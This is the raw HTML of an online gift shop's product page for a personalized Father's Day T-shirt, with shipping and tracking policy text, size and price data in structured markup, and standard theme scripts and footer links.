<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&width=550 550w,//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&width=1445"
    alt="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884452298834"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&width=550 550w,//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&width=1445"
    alt="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884452331602"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&width=550 550w,//makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&width=1445"
    alt="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22652038217810"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt",
      "url": "https:\/\/makezbrightgifts.com\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921\u0026width=1920"
        ],
      "description": "No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\nPRODUCT DETAILS:Solid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\nPlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\n",
      "sku": "TA573 - S",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "TA573 - S","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt?variant=40436676427858"
          },
{
            "@type" : "Offer","sku": "TA573 - M","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt?variant=40436676460626"
          },
{
            "@type" : "Offer","sku": "TA573 - L","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt?variant=40436676493394"
          },
{
            "@type" : "Offer","sku": "TA573 - XL","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt?variant=40436676526162"
          },
{
            "@type" : "Offer","sku": "TA573 - 2XL","availability" : "http://schema.org/InStock",
            "price" : 30.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt?variant=40436676558930"
          },
{
            "@type" : "Offer","sku": "TA573 - 3XL","availability" : "http://schema.org/InStock",
            "price" : 31.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt?variant=40436676591698"
          },
{
            "@type" : "Offer","sku": "TA573  - 4XL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt?variant=40436676624466"
          },
{
            "@type" : "Offer","sku": "TA573 - 5XL","availability" : "http://schema.org/InStock",
            "price" : 33.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt?variant=40436676657234"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7119263596626&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
